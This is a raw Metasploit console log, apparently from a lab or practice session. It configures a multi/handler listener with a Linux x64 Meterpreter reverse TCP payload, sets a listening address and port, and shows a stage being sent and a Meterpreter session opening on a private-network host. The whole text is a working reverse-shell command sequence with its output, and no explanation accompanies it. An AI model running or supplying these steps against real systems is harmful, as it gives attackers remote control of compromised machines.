 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.71.60
lhost => 192.168.71.60
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.71.60:6666:-  -
[*] Started reverse TCP handler on 0.0.0.0:6666
[*] Sending stage (3045380 bytes) to 192.168.71.60
[*] Meterpreter session 1 opened (192.168.71.74:6666 -> 192.168.71.60:34936) at 2024-11-17 22:43:52
-0500